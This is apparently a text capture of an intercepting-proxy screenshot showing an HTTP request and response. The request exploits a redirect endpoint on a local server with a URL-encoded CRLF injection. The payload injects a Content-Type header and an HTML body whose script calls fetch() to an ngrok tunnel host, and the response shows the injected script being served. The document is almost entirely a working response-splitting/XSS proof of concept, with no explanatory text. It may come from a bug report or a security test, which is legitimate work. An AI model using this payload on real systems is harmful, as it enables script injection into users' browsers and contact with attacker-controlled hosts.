 Request
Pretty Raw Hex \n
1 GET /api/redirect?url=
%0D%0AContent-Type%3A%20text%2Fhtml%20%0A%0A%3Chtml%3E%3Cscript%3Efetch%28%27http%3A%2
F%2F7.tcp.eu.ngrok.io%3A18440%2F%27%29%3C%2Fscript%3E%3C%2Fhtml%3E%0A%0A HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua: "Chromium";v="131", "Not_A Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.140 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location:
3 Content-Type: text/html
4
5
6 <html>
<script>
fetch('http://7.tcp.eu.ngrok.io:18440/')
</script>
</html>
7
8
9 Connection: close
10
11